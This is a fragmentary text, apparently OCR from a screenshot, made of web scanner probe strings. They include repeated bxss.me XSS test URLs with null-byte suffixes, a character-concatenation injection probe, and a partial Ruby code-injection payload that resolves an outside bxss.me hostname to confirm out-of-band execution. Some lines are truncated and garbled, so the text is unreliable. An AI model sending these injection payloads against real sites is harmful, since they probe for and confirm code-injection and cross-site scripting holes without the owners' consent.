
qeNtfPNC
bxss.me/t/xss.html?%00
'+'A'.concat(70-
3).concat(22*4).concat(103).concat(71).concat(119).
(require'socket'
Socket.gethostbyname('hitko'+'fwcgxwjwb4394.bxs
[3].to_s)+'
555
HttP://bxss.me/t/xss.html?%00
555
bxss.me/t/xss.html?%00
555
qeNtfPNC